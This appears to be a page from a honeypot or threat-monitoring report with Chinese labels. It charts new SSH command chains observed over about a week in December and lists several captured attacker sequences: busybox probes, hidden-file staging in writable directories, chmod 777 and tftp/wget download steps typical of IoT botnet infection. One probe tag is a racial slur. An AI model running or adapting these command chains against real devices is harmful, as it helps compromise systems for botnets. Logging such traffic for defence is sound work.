 Command
SSH command - 新增趋势
2.0 K
1.5 K
1.0 K
500
0
12/13 12:00 12/14 00:00 12/14 12:00 12/15 00:00 12/15 12:00 12/16 00:00 12/16 12:00 12/17 00:00 12/17 12:00 12/18 00:00 12/18 12:00 12/19 00:00 12/19 12:00 12/20 00:00 12/20 12:00 12/21 00:00
new command_chain Total: 36.873 K
SSH command - 新增
SSH command
system ; shell ; sh ; cat /proc/mounts ; /bin/busybox PXOQC ; cd /dev/shm ; cat .s ; cp /bin/echo .s ; /bin/busybox PXOQC ;
system ; shell ; sh ; cat /proc/mounts ; /bin/busybox BKCJM ; cd /dev/shm ; cat .s ; cp /bin/echo .s ; /bin/busybox BKCJM ; tftp ; wget ;
system ; shell ; sh ; > /var/.ptmx ; > /dev/.ptmx ; cd /dev ; > /mnt/.ptmx ; cd /mnt ; > /var/run/.ptmx ; cd /var/run ; > /var/tmp/.ptmx ; cd /var/tmp ; > /.ptmx ; cd / ; > /dev/netslink/.ptmx ; cd /dev/netslink/ ; > /dev/shm/.ptmx ; cd /dev/shm
; > /bin/.ptmx ; cd /bin ; > /etc/.ptmx ; cd /etc ; > /boot/.ptmx ; cd /boot ; /bin/busybox NIGGR ;
system ; shell ; sh ; > /tmp/.ptmx ; cd /tmp ; cd /dev/netslink/ ; > /dev/shm/.ptmx ; cd /dev/shm ; > /bin/.ptmx ; cd /bin ; > /etc/.ptmx ; cd /etc ; > /boot/.ptmx ; cd /boot ; > /usr/.ptmx ; cd /usr ; /bin/busybox rm -rf .lawl ccc ; rm -rf .lawl ccc
; /bin/busybox cp /bin/busybox .lawl ; cp /bin/busybox .lawl ; > /usr/.lawl ; /bin/busybox chmod 777 /usr/.lawl ; chmod 777 /usr/.lawl ; /bin/busybox NIGGR ; /bin/busybox cat /bin/busybox ; cat /bin/busybox ; while read i ; do echo ;
system ; shell ; sh ; > /tmp/.ptmx ; cd /tmp ; > /var/.ptmx ; cd /var ; > /dev/.ptmx ; cd /dev/netslink/ ; > /dev/shm/.ptmx ; cd /dev/shm ; > /bin/.ptmx ; cd /bin ; > /etc/.ptmx ; cd /etc ; > /boot/.ptmx ; cd /boot ; > /usr/.ptmx ; cd /usr ;